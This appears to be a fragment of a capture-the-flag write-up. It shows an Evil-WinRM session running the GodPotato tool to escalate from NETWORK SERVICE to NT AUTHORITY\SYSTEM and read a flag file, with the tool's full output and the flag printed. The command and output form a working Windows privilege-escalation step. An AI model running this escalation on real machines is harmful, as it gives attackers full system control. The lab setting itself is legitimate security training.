 *Evil-WinRM* PS C:\Users\svc-flag\Documents> .\GodPotato-NET4.exe -cmd "cmd /c type C:\Users\localh0ste\Desktop\flag.txt"
[*] CombaseModule: 0×140713842049024
[*] DispatchTable: 0×140713844635976
[*] UseProtseqFunction: 0×140713843929280
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\c72c8528-76f2-4b88-8755-3cfb2860e7a3\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000b002-094c-ffff-0e31-034511ebd565
[*] DCOM obj OXID: 0×9345c1201b9f2f93
[*] DCOM obj OID: 0×b6cfc4072e6d23a8
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 512 Token:0×808  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 9988
SPL{2a53db3573d28d0f13790be5a112cdeee4ee87064cd03c8a3ad8e2606d15464651556448888}